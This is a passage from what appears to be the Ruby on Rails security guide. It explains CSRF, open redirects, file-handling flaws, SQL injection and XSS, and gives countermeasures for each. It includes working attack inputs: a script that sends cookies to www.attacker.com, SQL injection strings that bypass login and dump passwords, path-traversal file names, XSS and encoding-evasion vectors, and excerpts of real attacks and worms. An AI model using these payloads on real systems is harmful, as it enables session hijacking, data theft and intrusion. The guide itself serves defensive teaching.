There are many other possibilities, like using a `<script>` tag to make a cross-site request to a URL with a JSONP or JavaScript response. The response is executable code that the attacker can find a way to run, possibly extracting sensitive data. To protect against this data leakage, we must disallow cross-site `<script>` tags. Ajax requests, however, obey the browser's same-origin policy (only your own site is allowed to initiate `XmlHttpRequest`) so we can safely allow them to return JavaScript responses.
We can't distinguish a `<script>` tag's origin—whether it's a tag on your own site or on some other malicious site—so we must block all `<script>` across the board, even if it's actually a safe same-origin script served from your own site. In these cases, explicitly skip CSRF protection on actions that serve JavaScript meant for a `<script>` tag.
To protect against all other forged requests, we introduce a *required security token* that our site knows but other sites don't know. We include the security token in requests and verify it on the server. This is done automatically when `config.action_controller.default_protect_from_forgery` is set to `true`, which is the default for newly created Rails applications. You can also do it manually by adding the following to your application controller:
```
protect_from_forgery with: :exception
```
This will include a security token in all forms and Ajax requests generated by Rails. If the security token doesn't match what was expected, an exception will be thrown.
By default, Rails includes an [unobtrusive scripting adapter](https://github.com/rails/rails/blob/main/actionview/app/assets/javascripts), which adds a header called `X-CSRF-Token` with the security token on every non-GET Ajax call. Without this header, non-GET Ajax requests won't be accepted by Rails. When using another library to make Ajax calls, it is necessary to add the security token as a default header for Ajax calls in your library. To get the token, have a look at `<meta name='csrf-token' content='THE-TOKEN'>` tag printed by `<%= csrf_meta_tags %>` in your application view.
It is common to use persistent cookies to store user information, with `cookies.permanent` for example. In this case, the cookies will not be cleared and the out of the box CSRF protection will not be effective. If you are using a different cookie store than the session for this information, you must handle what to do with it yourself:
```
rescue_from ActionController::InvalidAuthenticityToken do |exception|
sign_out_user # Example method that will destroy the user cookies
end
```
The above method can be placed in the `ApplicationController` and will be called when a CSRF token is not present or is incorrect on a non-GET request.
Note that *cross-site scripting (XSS) vulnerabilities bypass all CSRF protections*. XSS gives the attacker access to all elements on a page, so they can read the CSRF security token from a form or directly submit the form. Read [more about XSS](#cross-site-scripting-xss) later.
[4 Redirection and Files](#redirection-and-files)
-------------------------------------------------
Another class of security vulnerabilities surrounds the use of redirection and files in web applications.
### [4.1 Redirection](#redirection)
*Redirection in a web application is an underestimated cracker tool: Not only can the attacker forward the user to a trap website, they may also create a self-contained attack.*
Whenever the user is allowed to pass (parts of) the URL for redirection, it is possibly vulnerable. The most obvious attack would be to redirect users to a fake web application which looks and feels exactly as the original one. This so-called phishing attack works by sending an unsuspicious link in an email to the users, injecting the link by XSS in the web application or putting the link into an external site. It is unsuspicious, because the link starts with the URL to the web application and the URL to the malicious site is hidden in the redirection parameter: <http://www.example.com/site/redirect?to=www.attacker.com>. Here is an example of a legacy action:
```
def legacy
redirect_to(params.update(action:'main'))
end
```
This will redirect the user to the main action if they tried to access a legacy action. The intention was to preserve the URL parameters to the legacy action and pass them to the main action. However, it can be exploited by attacker if they included a host key in the URL:
```
http://www.example.com/site/legacy?param1=xy¶m2=23&host=www.attacker.com
```
If it is at the end of the URL it will hardly be noticed and redirects the user to the `attacker.com` host. As a general rule, passing user input directly into `redirect_to` is considered dangerous. A simple countermeasure would be to *include only the expected parameters in a legacy action* (again a permitted list approach, as opposed to removing unexpected parameters). *And if you redirect to a URL, check it with a permitted list or a regular expression*.
#### [4.1.1 Self-contained XSS](#self-contained-xss)
Another redirection and self-contained XSS attack works in Firefox and Opera by the use of the data protocol. This protocol displays its contents directly in the browser and can be anything from HTML or JavaScript to entire images:
`data:text/html;base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4K`
This example is a Base64 encoded JavaScript which displays a simple message box. In a redirection URL, an attacker could redirect to this URL with the malicious code in it. As a countermeasure, *do not allow the user to supply (parts of) the URL to be redirected to*.
### [4.2 File Uploads](#file-uploads)
*Make sure file uploads don't overwrite important files, and process media files asynchronously.*
Many web applications allow users to upload files. *File names, which the user may choose (partly), should always be filtered* as an attacker could use a malicious file name to overwrite any file on the server. If you store file uploads at /var/www/uploads, and the user enters a file name like "../../../etc/passwd", it may overwrite an important file. Of course, the Ruby interpreter would need the appropriate permissions to do so - one more reason to run web servers, database servers, and other programs as a less privileged Unix user.
When filtering user input file names, *don't try to remove malicious parts*. Think of a situation where the web application removes all "../" in a file name and an attacker uses a string such as "....//" - the result will be "../". It is best to use a permitted list approach, which *checks for the validity of a file name with a set of accepted characters*. This is opposed to a restricted list approach which attempts to remove not allowed characters. In case it isn't a valid file name, reject it (or replace not accepted characters), but don't remove them. Here is the file name sanitizer from the [attachment\_fu plugin](https://github.com/technoweenie/attachment_fu/tree/master):
```
def sanitize_filename(filename)
filename.strip.tap do |name|
# NOTE: File.basename doesn't work right with Windows paths on Unix
# get only the filename, not the whole path
name.sub! /\A.*(\\|\/)/, ''
# Finally, replace all non alphanumeric, underscore
# or periods with underscore
name.gsub! /[^\w\.\-]/, '_'
end
end
```
A significant disadvantage of synchronous processing of file uploads (as the `attachment_fu` plugin may do with images), is its *vulnerability to denial-of-service attacks*. An attacker can synchronously start image file uploads from many computers which increases the server load and may eventually crash or stall the server.
The solution to this is best to *process media files asynchronously*: Save the media file and schedule a processing request in the database. A second process will handle the processing of the file in the background.
### [4.3 Executable Code in File Uploads](#executable-code-in-file-uploads)
*Source code in uploaded files may be executed when placed in specific directories. Do not place file uploads in Rails' /public directory if it is Apache's home directory.*
The popular Apache web server has an option called DocumentRoot. This is the home directory of the website, everything in this directory tree will be served by the web server. If there are files with a certain file name extension, the code in it will be executed when requested (might require some options to be set). Examples for this are PHP and CGI files. Now think of a situation where an attacker uploads a file "file.cgi" with code in it, which will be executed when someone downloads the file.
*If your Apache DocumentRoot points to Rails' /public directory, do not put file uploads in it*, store files at least one level upwards.
### [4.4 File Downloads](#file-downloads)
*Make sure users cannot download arbitrary files.*
Just as you have to filter file names for uploads, you have to do so for downloads. The `send_file()` method sends files from the server to the client. If you use a file name, that the user entered, without filtering, any file can be downloaded:
```
send_file('/var/www/uploads/' + params[:filename])
```
Simply pass a file name like "../../../etc/passwd" to download the server's login information. A simple solution against this, is to *check that the requested file is in the expected directory*:
```
basename = File.expand_path('../../files', __dir__)
filename = File.expand_path(File.join(basename, @file.public_filename))
raise if basename !=
File.expand_path(File.join(File.dirname(filename), '../../../'))
send_file filename, disposition: 'inline'
```
Another (additional) approach is to store the file names in the database and name the files on the disk after the ids in the database. This is also a good approach to avoid possible code in an uploaded file to be executed. The `attachment_fu` plugin does this in a similar way.
[5 Intranet and Admin Security](#intranet-and-admin-security)
-------------------------------------------------------------
Intranet and administration interfaces are popular attack targets, because they allow privileged access. Although this would require several extra-security measures, the opposite is the case in the real world.
In 2007 there was the first tailor-made trojan which stole information from an Intranet, namely the "Monster for employers" website of Monster.com, an online recruitment web application. Tailor-made Trojans are very rare, so far, and the risk is quite low, but it is certainly a possibility and an example of how the security of the client host is important, too. However, the highest threat to Intranet and Admin applications are XSS and CSRF.
**XSS** If your application re-displays malicious user input from the extranet, the application will be vulnerable to XSS. User names, comments, spam reports, order addresses are just a few uncommon examples, where there can be XSS.
Having one single place in the admin interface or Intranet, where the input has not been sanitized, makes the entire application vulnerable. Possible exploits include stealing the privileged administrator's cookie, injecting an iframe to steal the administrator's password or installing malicious software through browser security holes to take over the administrator's computer.
Refer to the Injection section for countermeasures against XSS.
**CSRF** Cross-Site Request Forgery (CSRF), also known as Cross-Site Reference Forgery (XSRF), is a gigantic attack method, it allows the attacker to do everything the administrator or Intranet user may do. As you have already seen above how CSRF works, here are a few examples of what attackers can do in the Intranet or admin interface.
A real-world example is a [router reconfiguration by CSRF](http://www.h-online.com/security/news/item/Symantec-reports-first-active-attack-on-a-DSL-router-735883.html). The attackers sent a malicious e-mail, with CSRF in it, to Mexican users. The e-mail claimed there was an e-card waiting for the user, but it also contained an image tag that resulted in an HTTP-GET request to reconfigure the user's router (which is a popular model in Mexico). The request changed the DNS-settings so that requests to a Mexico-based banking site would be mapped to the attacker's site. Everyone who accessed the banking site through that router saw the attacker's fake website and had their credentials stolen.
Another example changed Google Adsense's e-mail address and password. If the victim was logged into Google Adsense, the administration interface for Google advertisement campaigns, an attacker could change the credentials of the victim.
Another popular attack is to spam your web application, your blog, or forum to propagate malicious XSS. Of course, the attacker has to know the URL structure, but most Rails URLs are quite straightforward or they will be easy to find out, if it is an open-source application's admin interface. The attacker may even do 1,000 lucky guesses by just including malicious IMG-tags which try every possible combination.
For *countermeasures against CSRF in administration interfaces and Intranet applications, refer to the countermeasures in the CSRF section*.
### [5.1 Additional Precautions](#additional-precautions)
The common admin interface works like this: it's located at [www.example.com/admin](http://www.example.com/admin), may be accessed only if the admin flag is set in the User model, re-displays user input and allows the admin to delete/add/edit whatever data desired. Here are some thoughts about this:
* It is very important to *think about the worst case*: What if someone really got hold of your cookies or user credentials. You could *introduce roles* for the admin interface to limit the possibilities of the attacker. Or how about *special login credentials* for the admin interface, other than the ones used for the public part of the application. Or a *special password for very serious actions*?
* Does the admin really have to access the interface from everywhere in the world? Think about *limiting the login to a bunch of source IP addresses*. Examine request.remote\_ip to find out about the user's IP address. This is not bullet-proof, but a great barrier. Remember that there might be a proxy in use, though.
* *Put the admin interface to a special subdomain* such as admin.application.com and make it a separate application with its own user management. This makes stealing an admin cookie from the usual domain, [www.application.com](http://www.application.com), impossible. This is because of the same origin policy in your browser: An injected (XSS) script on [www.application.com](http://www.application.com) may not read the cookie for admin.application.com and vice-versa.
[6 User Management](#user-management)
-------------------------------------
*Almost every web application has to deal with authorization and authentication. Instead of rolling your own, it is advisable to use common plug-ins. But keep them up-to-date, too. A few additional precautions can make your application even more secure.*
There are a number of authentication plug-ins for Rails available. Good ones, such as the popular [devise](https://github.com/heartcombo/devise) and [authlogic](https://github.com/binarylogic/authlogic), store only cryptographically hashed passwords, not plain-text passwords. Since Rails 3.1 you can also use the built-in [`has_secure_password`](https://edgeapi.rubyonrails.org/classes/ActiveModel/SecurePassword/ClassMethods.html#method-i-has_secure_password) method which supports secure password hashing, confirmation, and recovery mechanisms.
### [6.1 Brute-Forcing Accounts](#brute-forcing-accounts)
*Brute-force attacks on accounts are trial and error attacks on the login credentials. Fend them off with more generic error messages and possibly require to enter a CAPTCHA.*
A list of usernames for your web application may be misused to brute-force the corresponding passwords, because most people don't use sophisticated passwords. Most passwords are a combination of dictionary words and possibly numbers. So armed with a list of usernames and a dictionary, an automatic program may find the correct password in a matter of minutes.
Because of this, most web applications will display a generic error message "username or password not correct", if one of these are not correct. If it said "the username you entered has not been found", an attacker could automatically compile a list of usernames.
However, what most web application designers neglect, are the forgot-password pages. These pages often admit that the entered username or e-mail address has (not) been found. This allows an attacker to compile a list of usernames and brute-force the accounts.
In order to mitigate such attacks, *display a generic error message on forgot-password pages, too*. Moreover, you can *require to enter a CAPTCHA after a number of failed logins from a certain IP address*. Note, however, that this is not a bullet-proof solution against automatic programs, because these programs may change their IP address exactly as often. However, it raises the barrier of an attack.
### [6.2 Account Hijacking](#account-hijacking)
Many web applications make it easy to hijack user accounts. Why not be different and make it more difficult?.
#### [6.2.1 Passwords](#passwords)
Think of a situation where an attacker has stolen a user's session cookie and thus may co-use the application. If it is easy to change the password, the attacker will hijack the account with a few clicks. Or if the change-password form is vulnerable to CSRF, the attacker will be able to change the victim's password by luring them to a web page where there is a crafted IMG-tag which does the CSRF. As a countermeasure, *make change-password forms safe against CSRF*, of course. And *require the user to enter the old password when changing it*.
#### [6.2.2 E-Mail](#e-mail)
However, the attacker may also take over the account by changing the e-mail address. After they change it, they will go to the forgotten-password page and the (possibly new) password will be mailed to the attacker's e-mail address. As a countermeasure *require the user to enter the password when changing the e-mail address, too*.
#### [6.2.3 Other](#other)
Depending on your web application, there may be more ways to hijack the user's account. In many cases CSRF and XSS will help to do so. For example, as in a CSRF vulnerability in [Google Mail](https://www.gnucitizen.org/blog/google-gmail-e-mail-hijack-technique/). In this proof-of-concept attack, the victim would have been lured to a website controlled by the attacker. On that site is a crafted IMG-tag which results in an HTTP GET request that changes the filter settings of Google Mail. If the victim was logged in to Google Mail, the attacker would change the filters to forward all e-mails to their e-mail address. This is nearly as harmful as hijacking the entire account. As a countermeasure, *review your application logic and eliminate all XSS and CSRF vulnerabilities*.
### [6.3 CAPTCHAs](#captchas)
*A CAPTCHA is a challenge-response test to determine that the response is not generated by a computer. It is often used to protect registration forms from attackers and comment forms from automatic spam bots by asking the user to type the letters of a distorted image. This is the positive CAPTCHA, but there is also the negative CAPTCHA. The idea of a negative CAPTCHA is not for a user to prove that they are human, but reveal that a robot is a robot.*
A popular positive CAPTCHA API is [reCAPTCHA](https://developers.google.com/recaptcha/) which displays two distorted images of words from old books. It also adds an angled line, rather than a distorted background and high levels of warping on the text as earlier CAPTCHAs did, because the latter were broken. As a bonus, using reCAPTCHA helps to digitize old books. [ReCAPTCHA](https://github.com/ambethia/recaptcha/) is also a Rails plug-in with the same name as the API.
You will get two keys from the API, a public and a private key, which you have to put into your Rails environment. After that you can use the recaptcha\_tags method in the view, and the verify\_recaptcha method in the controller. Verify\_recaptcha will return false if the validation fails. The problem with CAPTCHAs is that they have a negative impact on the user experience. Additionally, some visually impaired users have found certain kinds of distorted CAPTCHAs difficult to read. Still, positive CAPTCHAs are one of the best methods to prevent all kinds of bots from submitting forms.
Most bots are really naive. They crawl the web and put their spam into every form's field they can find. Negative CAPTCHAs take advantage of that and include a "honeypot" field in the form which will be hidden from the human user by CSS or JavaScript.
Note that negative CAPTCHAs are only effective against naive bots and won't suffice to protect critical applications from targeted bots. Still, the negative and positive CAPTCHAs can be combined to increase the performance, e.g., if the "honeypot" field is not empty (bot detected), you won't need to verify the positive CAPTCHA, which would require an HTTPS request to Google ReCaptcha before computing the response.
Here are some ideas how to hide honeypot fields by JavaScript and/or CSS:
* position the fields off of the visible area of the page
* make the elements very small or color them the same as the background of the page
* leave the fields displayed, but tell humans to leave them blank
The most simple negative CAPTCHA is one hidden honeypot field. On the server side, you will check the value of the field: If it contains any text, it must be a bot. Then, you can either ignore the post or return a positive result, but not saving the post to the database. This way the bot will be satisfied and moves on.
You can find more sophisticated negative CAPTCHAs in Ned Batchelder's [blog post](https://nedbatchelder.com/text/stopbots.html):
* Include a field with the current UTC time-stamp in it and check it on the server. If it is too far in the past, or if it is in the future, the form is invalid.
* Randomize the field names
* Include more than one honeypot field of all types, including submission buttons
Note that this protects you only from automatic bots, targeted tailor-made bots cannot be stopped by this. So *negative CAPTCHAs might not be good to protect login forms*.
### [6.4 Logging](#logging)
*Tell Rails not to put passwords in the log files.*
By default, Rails logs all requests being made to the web application. But log files can be a huge security issue, as they may contain login credentials, credit card numbers et cetera. When designing a web application security concept, you should also think about what will happen if an attacker got (full) access to the web server. Encrypting secrets and passwords in the database will be quite useless, if the log files list them in clear text. You can *filter certain request parameters from your log files* by appending them to `config.filter_parameters` in the application configuration. These parameters will be marked [FILTERED] in the log.
```
config.filter_parameters << :password
```
Provided parameters will be filtered out by partial matching regular expression. Rails adds default `:password` in the appropriate initializer (`initializers/filter_parameter_logging.rb`) and cares about typical application parameters `password` and `password_confirmation`.
### [6.5 Regular Expressions](#regular-expressions)
*A common pitfall in Ruby's regular expressions is to match the string's beginning and end by ^ and $, instead of \A and \z.*
Ruby uses a slightly different approach than many other languages to match the end and the beginning of a string. That is why even many Ruby and Rails books get this wrong. So how is this a security threat? Say you wanted to loosely validate a URL field and you used a simple regular expression like this:
```
/^https?:\/\/[^\n]+$/i
```
This may work fine in some languages. However, *in Ruby `^` and `$` match the **line** beginning and line end*. And thus a URL like this passes the filter without problems:
```
javascript:exploit_code();/*
http://hi.com
*/
```
This URL passes the filter because the regular expression matches - the second line, the rest does not matter. Now imagine we had a view that showed the URL like this:
```
link_to "Homepage", @user.homepage
```
The link looks innocent to visitors, but when it's clicked, it will execute the JavaScript function "exploit\_code" or any other JavaScript the attacker provides.
To fix the regular expression, `\A` and `\z` should be used instead of `^` and `$`, like so:
```
/\Ahttps?:\/\/[^\n]+\z/i
```
Since this is a frequent mistake, the format validator (validates\_format\_of) now raises an exception if the provided regular expression starts with ^ or ends with $. If you do need to use ^ and $ instead of \A and \z (which is rare), you can set the :multiline option to true, like so:
```
# content should include a line "Meanwhile" anywhere in the string
validates :content, format: { with: /^Meanwhile$/, multiline: true }
```
Note that this only protects you against the most common mistake when using the format validator - you always need to keep in mind that ^ and $ match the **line** beginning and line end in Ruby, and not the beginning and end of a string.
### [6.6 Privilege Escalation](#privilege-escalation)
*Changing a single parameter may give the user unauthorized access. Remember that every parameter may be changed, no matter how much you hide or obfuscate it.*
The most common parameter that a user might tamper with, is the id parameter, as in `http://www.domain.com/project/1`, whereas 1 is the id. It will be available in params in the controller. There, you will most likely do something like this:
```
@project = Project.find(params[:id])
```
This is alright for some web applications, but certainly not if the user is not authorized to view all projects. If the user changes the id to 42, and they are not allowed to see that information, they will have access to it anyway. Instead, *query the user's access rights, too*:
```
@project = @current_user.projects.find(params[:id])
```
Depending on your web application, there will be many more parameters the user can tamper with. As a rule of thumb, *no user input data is secure, until proven otherwise, and every parameter from the user is potentially manipulated*.
Don't be fooled by security by obfuscation and JavaScript security. Developer tools let you review and change every form's hidden fields. *JavaScript can be used to validate user input data, but certainly not to prevent attackers from sending malicious requests with unexpected values*. The Firebug addon for Mozilla Firefox logs every request and may repeat and change them. That is an easy way to bypass any JavaScript validations. And there are even client-side proxies that allow you to intercept any request and response from and to the Internet.
[7 Injection](#injection)
-------------------------
*Injection is a class of attacks that introduce malicious code or parameters into a web application in order to run it within its security context. Prominent examples of injection are cross-site scripting (XSS) and SQL injection.*
Injection is very tricky, because the same code or parameter can be malicious in one context, but totally harmless in another. A context can be a scripting, query, or programming language, the shell, or a Ruby/Rails method. The following sections will cover all important contexts where injection attacks may happen. The first section, however, covers an architectural decision in connection with Injection.
### [7.1 Permitted lists versus Restricted lists](#permitted-lists-versus-restricted-lists)
*When sanitizing, protecting, or verifying something, prefer permitted lists over restricted lists.*
A restricted list can be a list of bad e-mail addresses, non-public actions or bad HTML tags. This is opposed to a permitted list which lists the good e-mail addresses, public actions, good HTML tags, and so on. Although sometimes it is not possible to create a permitted list (in a SPAM filter, for example), *prefer to use permitted list approaches*:
* Use `before_action except: [...]` instead of `only: [...]` for security-related actions. This way you don't forget to enable security checks for newly added actions.
* Allow `<strong>` instead of removing `<script>` against Cross-Site Scripting (XSS). See below for details.
* Don't try to correct user input using restricted lists:
+ This will make the attack work: `"<sc<script>ript>".gsub("<script>", "")`
+ But reject malformed input
Permitted lists are also a good approach against the human factor of forgetting something in the restricted list.
### [7.2 SQL Injection](#sql-injection)
*Thanks to clever methods, this is hardly a problem in most Rails applications. However, this is a very devastating and common attack in web applications, so it is important to understand the problem.*
#### [7.2.1 Introduction](#sql-injection-introduction)
SQL injection attacks aim at influencing database queries by manipulating web application parameters. A popular goal of SQL injection attacks is to bypass authorization. Another goal is to carry out data manipulation or reading arbitrary data. Here is an example of how not to use user input data in a query:
```
Project.where("name = '#{params[:name]}'")
```
This could be in a search action and the user may enter a project's name that they want to find. If a malicious user enters `' OR 1 --`, the resulting SQL query will be:
```
SELECT * FROM projects WHERE name = '' OR 1 --'
```
The two dashes start a comment ignoring everything after it. So the query returns all records from the projects table including those blind to the user. This is because the condition is true for all records.
#### [7.2.2 Bypassing Authorization](#bypassing-authorization)
Usually a web application includes access control. The user enters their login credentials and the web application tries to find the matching record in the users table. The application grants access when it finds a record. However, an attacker may possibly bypass this check with SQL injection. The following shows a typical database query in Rails to find the first record in the users table which matches the login credentials parameters supplied by the user.
```
User.find_by("login = '#{params[:name]}' AND password = '#{params[:password]}'")
```
If an attacker enters `' OR '1'='1` as the name, and `' OR '2'>'1` as the password, the resulting SQL query will be:
```
SELECT * FROM users WHERE login = '' OR '1'='1' AND password = '' OR '2'>'1' LIMIT 1
```
This will simply find the first record in the database, and grants access to this user.
#### [7.2.3 Unauthorized Reading](#unauthorized-reading)
The UNION statement connects two SQL queries and returns the data in one set. An attacker can use it to read arbitrary data from the database. Let's take the example from above:
```
Project.where("name = '#{params[:name]}'")
```
And now let's inject another query using the UNION statement:
```
') UNION SELECT id,login AS name,password AS description,1,1,1 FROM users --
```
This will result in the following SQL query:
```
SELECT * FROM projects WHERE (name = '') UNION
SELECT id,login AS name,password AS description,1,1,1 FROM users --'
```
The result won't be a list of projects (because there is no project with an empty name), but a list of usernames and their password. So hopefully you [securely hashed the passwords](#user-management) in the database! The only problem for the attacker is, that the number of columns has to be the same in both queries. That's why the second query includes a list of ones (1), which will be always the value 1, in order to match the number of columns in the first query.
Also, the second query renames some columns with the AS statement so that the web application displays the values from the user table. Be sure to update your Rails [to at least 2.1.1](https://rorsecurity.info/journal/2008/09/08/sql-injection-issue-in-limit-and-offset-parameter.html).
#### [7.2.4 Countermeasures](#sql-injection-countermeasures)
Ruby on Rails has a built-in filter for special SQL characters, which will escape `'` , `"` , NULL character, and line breaks. *Using `Model.find(id)` or `Model.find_by_some thing(something)` automatically applies this countermeasure*. But in SQL fragments, especially *in conditions fragments (`where("...")`), the `connection.execute()` or `Model.find_by_sql()` methods, it has to be applied manually*.
Instead of passing a string, you can use positional handlers to sanitize tainted strings like this:
```
Model.where("zip_code = ? AND quantity >= ?", entered_zip_code, entered_quantity).first
```
The first parameter is a SQL fragment with question marks. The second and third parameter will replace the question marks with the value of the variables.
You can also use named handlers, the values will be taken from the hash used:
```
values = { zip: entered_zip_code, qty: entered_quantity }
Model.where("zip_code = :zip AND quantity >= :qty", values).first
```
Additionally, you can split and chain conditionals valid for your use case:
```
Model.where(zip_code: entered_zip_code).where("quantity >= ?", entered_quantity).first
```
Note the previous mentioned countermeasures are only available in model instances. You can try `sanitize_sql()` elsewhere. *Make it a habit to think about the security consequences when using an external string in SQL*.
### [7.3 Cross-Site Scripting (XSS)](#cross-site-scripting-xss)
*The most widespread, and one of the most devastating security vulnerabilities in web applications is XSS. This malicious attack injects client-side executable code. Rails provides helper methods to fend these attacks off.*
#### [7.3.1 Entry Points](#entry-points)
An entry point is a vulnerable URL and its parameters where an attacker can start an attack.
The most common entry points are message posts, user comments, and guest books, but project titles, document names, and search result pages have also been vulnerable - just about everywhere where the user can input data. But the input does not necessarily have to come from input boxes on websites, it can be in any URL parameter - obvious, hidden or internal. Remember that the user may intercept any traffic. Applications or client-site proxies make it easy to change requests. There are also other attack vectors like banner advertisements.
XSS attacks work like this: An attacker injects some code, the web application saves it and displays it on a page, later presented to a victim. Most XSS examples simply display an alert box, but it is more powerful than that. XSS can steal the cookie, hijack the session, redirect the victim to a fake website, display advertisements for the benefit of the attacker, change elements on the website to get confidential information or install malicious software through security holes in the web browser.
During the second half of 2007, there were 88 vulnerabilities reported in Mozilla browsers, 22 in Safari, 18 in IE, and 12 in Opera. The Symantec Global Internet Security threat report also documented 239 browser plug-in vulnerabilities in the last six months of 2007. [Mpack](https://www.pandasecurity.com/en/mediacenter/malware/mpack-uncovered/) is a very active and up-to-date attack framework which exploits these vulnerabilities. For criminal hackers, it is very attractive to exploit a SQL-Injection vulnerability in a web application framework and insert malicious code in every textual table column. In April 2008 more than 510,000 sites were hacked like this, among them the British government, United Nations, and many more high profile targets.
#### [7.3.2 HTML/JavaScript Injection](#html-javascript-injection)
The most common XSS language is of course the most popular client-side scripting language JavaScript, often in combination with HTML. *Escaping user input is essential*.
Here is the most straightforward test to check for XSS:
```
<script>alert('Hello');</script>
```
This JavaScript code will simply display an alert box. The next examples do exactly the same, only in very uncommon places:
```
<img src=javascript:alert('Hello')>
<table background="javascript:alert('Hello')">
```
##### [7.3.2.1 Cookie Theft](#cookie-theft)
These examples don't do any harm so far, so let's see how an attacker can steal the user's cookie (and thus hijack the user's session). In JavaScript you can use the `document.cookie` property to read and write the document's cookie. JavaScript enforces the same origin policy, that means a script from one domain cannot access cookies of another domain. The `document.cookie` property holds the cookie of the originating web server. However, you can read and write this property, if you embed the code directly in the HTML document (as it happens with XSS). Inject this anywhere in your web application to see your own cookie on the result page:
```
<script>document.write(document.cookie);</script>
```
For an attacker, of course, this is not useful, as the victim will see their own cookie. The next example will try to load an image from the URL <http://www.attacker.com/> plus the cookie. Of course this URL does not exist, so the browser displays nothing. But the attacker can review their web server's access log files to see the victim's cookie.
```
<script>document.write('<img src="http://www.attacker.com/' + document.cookie + '">');</script>
```
The log files on [www.attacker.com](http://www.attacker.com) will read like this:
```
GET http://www.attacker.com/_app_session=836c1c25278e5b321d6bea4f19cb57e2
```
You can mitigate these attacks (in the obvious way) by adding the **httpOnly** flag to cookies, so that `document.cookie` may not be read by JavaScript. HTTP only cookies can be used from IE v6.SP1, Firefox v2.0.0.5, Opera 9.5, Safari 4, and Chrome 1.0.154 onwards. But other, older browsers (such as WebTV and IE 5.5 on Mac) can actually cause the page to fail to load. Be warned that cookies [will still be visible using Ajax](https://owasp.org/www-community/HttpOnly#browsers-supporting-httponly), though.
##### [7.3.2.2 Defacement](#defacement)
With web page defacement an attacker can do a lot of things, for example, present false information or lure the victim on the attackers website to steal the cookie, login credentials, or other sensitive data. The most popular way is to include code from external sources by iframes:
```
<iframe name="StatPage" src="http://58.xx.xxx.xxx" width=5 height=5 style="display:none"></iframe>
```
This loads arbitrary HTML and/or JavaScript from an external source and embeds it as part of the site. This `iframe` is taken from an actual attack on legitimate Italian sites using the [Mpack attack framework](https://isc.sans.edu/diary/MPack+Analysis/3015). Mpack tries to install malicious software through security holes in the web browser - very successfully, 50% of the attacks succeed.
A more specialized attack could overlap the entire website or display a login form, which looks the same as the site's original, but transmits the username and password to the attacker's site. Or it could use CSS and/or JavaScript to hide a legitimate link in the web application, and display another one at its place which redirects to a fake website.
Reflected injection attacks are those where the payload is not stored to present it to the victim later on, but included in the URL. Especially search forms fail to escape the search string. The following link presented a page which stated that "George Bush appointed a 9 year old boy to be the chairperson...":
```
http://www.cbsnews.com/stories/2002/02/15/weather_local/main501644.shtml?zipcode=1-->
<script src=http://www.securitylab.ru/test/sc.js></script><!--
```
##### [7.3.2.3 Countermeasures](#html-javascript-injection-countermeasures)
*It is very important to filter malicious input, but it is also important to escape the output of the web application*.
Especially for XSS, it is important to do *permitted input filtering instead of restricted*. Permitted list filtering states the values allowed as opposed to the values not allowed. Restricted lists are never complete.
Imagine a restricted list deletes `"script"` from the user input. Now the attacker injects `"<scrscriptipt>"`, and after the filter, `"<script>"` remains. Earlier versions of Rails used a restricted list approach for the `strip_tags()`, `strip_links()` and `sanitize()` method. So this kind of injection was possible:
```
strip_tags("some<<b>script>alert('hello')<</b>/script>")
```
This returned `"some<script>alert('hello')</script>"`, which makes an attack work. That's why a permitted list approach is better, using the updated Rails 2 method `sanitize()`:
```
tags = %w(a acronym b strong i em li ul ol h1 h2 h3 h4 h5 h6 blockquote br cite sub sup ins p)
s = sanitize(user_input, tags: tags, attributes: %w(href title))
```
This allows only the given tags and does a good job, even against all kinds of tricks and malformed tags.
As a second step, *it is good practice to escape all output of the application*, especially when re-displaying user input, which hasn't been input-filtered (as in the search form example earlier on). *Use `escapeHTML()` (or its alias `h()`) method* to replace the HTML input characters `&`, `"`, `<`, and `>` by their uninterpreted representations in HTML (`&`, `"`, `<`, and `>`).
##### [7.3.2.4 Obfuscation and Encoding Injection](#obfuscation-and-encoding-injection)
Network traffic is mostly based on the limited Western alphabet, so new character encodings, such as Unicode, emerged, to transmit characters in other languages. But, this is also a threat to web applications, as malicious code can be hidden in different encodings that the web browser might be able to process, but the web application might not. Here is an attack vector in UTF-8 encoding:
```
<img src=javascript:a
lert('XSS')>
```
This example pops up a message box. It will be recognized by the above `sanitize()` filter, though. A great tool to obfuscate and encode strings, and thus "get to know your enemy", is the [Hackvertor](https://hackvertor.co.uk/public). Rails' `sanitize()` method does a good job to fend off encoding attacks.
#### [7.3.3 Examples from the Underground](#examples-from-the-underground)
*In order to understand today's attacks on web applications, it's best to take a look at some real-world attack vectors.*
The following is an excerpt from the [Js.Yamanner@m Yahoo! Mail worm](https://community.broadcom.com/symantecenterprise/communities/community-home/librarydocuments/viewdocument?DocumentKey=12d8d106-1137-4d7c-8bb4-3ea1faec83fa). It appeared on June 11, 2006 and was the first webmail interface worm:
```
<img src='http://us.i1.yimg.com/us.yimg.com/i/us/nt/ma/ma_mail_1.gif'
target=""onload="var http_request = false; var Email = '';
var IDList = ''; var CRumb = ''; function makeRequest(url, Func, Method,Param) { ...
```
The worms exploit a hole in Yahoo's HTML/JavaScript filter, which usually filters all targets and onload attributes from tags (because there can be JavaScript). The filter is applied only once, however, so the onload attribute with the worm code stays in place. This is a good example why restricted list filters are never complete and why it is hard to allow HTML/JavaScript in a web application.
Another proof-of-concept webmail worm is Nduja, a cross-domain worm for four Italian webmail services. Find more details on [Rosario Valotta's paper](http://www.xssed.com/news/37/Nduja_Connection_A_cross_webmail_worm_XWW/). Both webmail worms have the goal to harvest email addresses, something a criminal hacker could make money with.
In December 2006, 34,000 actual usernames and passwords were stolen in a [MySpace phishing attack](https://news.netcraft.com/archives/2006/10/27/myspace_accounts_compromised_by_phishers.html). The idea of the attack was to create a profile page named "login\_home\_index\_html", so the URL looked very convincing. Specially-crafted HTML and CSS was used to hide the genuine MySpace content from the page and instead display its own login form.
### [7.4 CSS Injection](#css-injection)
*CSS Injection is actually JavaScript injection, because some browsers (IE, some versions of Safari, and others) allow JavaScript in CSS. Think twice about allowing custom CSS in your web application.*
CSS Injection is explained best by the well-known [MySpace Samy worm](https://samy.pl/myspace/tech.html). This worm automatically sent a friend request to Samy (the attacker) simply by visiting his profile. Within several hours he had over 1 million friend requests, which created so much traffic that MySpace went offline. The following is a technical explanation of that worm.
MySpace blocked many tags, but allowed CSS. So the worm's author put JavaScript into CSS like this:
```
<div style="background:url('javascript:alert(1)')">
```
So the payload is in the style attribute. But there are no quotes allowed in the payload, because single and double quotes have already been used. But JavaScript has a handy `eval()` function which executes any string as code.
```
